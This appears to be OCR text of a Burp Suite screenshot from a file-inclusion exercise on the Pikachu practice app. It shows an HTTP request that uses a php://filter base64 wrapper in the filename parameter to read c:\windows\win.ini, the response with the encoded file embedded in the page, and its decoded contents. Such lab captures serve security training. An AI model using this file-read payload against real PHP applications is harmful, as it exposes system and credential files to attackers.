 Pretty Raw Hex \n
1 GET /vul/fileinclude/fi_remote.php?filename=
php://filter/read=convert.base64-encode/resource=c:\windows\win.ini&submit=
%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2 HTTP/1.1
2 Host: pkq
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer:
http://pkq/vul/fileinclude/fi_remote.php?filename=include%2Ffile2.php&submit=%E6%8F%
90%E4%BA%A4%E6%9F%A5%E8%AF%A2
10 Cookie: PHPSESSID=d7uhria2fgnj7i7dvrvb4lt97t
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 27
13
14
Pretty Raw Hex Render \n
873 <i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left
ace-save-state" data-icon1="ace-icon fa fa-angle-double-left"
data-icon2="ace-icon fa fa-angle-double-right">
</i>
874 </div>
875 </div>
876
877 OyBmb3IgMTYtYml0IGFwcCBzdXBwb3J0DQpbZm9udHNdDQpbZXh0ZW5zaW9uc10NClttY2kgZ
Xh0ZW5zaW9uc10NCltmaWxlc10NCltNYWlsXQ0KTUFQST0xDQo=
878
879 <div class="main-content">
880 <div class="main-content-inner">
881 <div class="breadcrumbs ace-save-state" id="breadcrumbs">
882 <ul class="breadcrumb">
883 <li>
884 <i class="ace-icon fa fa-home home-icon">
</i>
885 <a href="fileinclude.php">
file include
</a>
886 </li>
887 <li class="active">
远程文件包含
</li>
Selection 124 (0x7c)
Selected text
OyBmb3IgMTYtYml0IGFwcCBzdXBwb
3J0DQpbZm9udHNdDQpbZXh0ZW5zaW
9uc10NClttY2kgZXh0ZW5zaW9uc10
NCltmaWxlc10NCltNYWlsXQ0KTUFQ
ST0xDQo=
Decoded from: Base64
; for 16-bit app support\r
\n
[fonts]\r\n
[extensions]\r\n
[mci extensions]\r\n
[files]\r\n
[Mail]\r\n
MAPI=1\r\n
Request attributes 2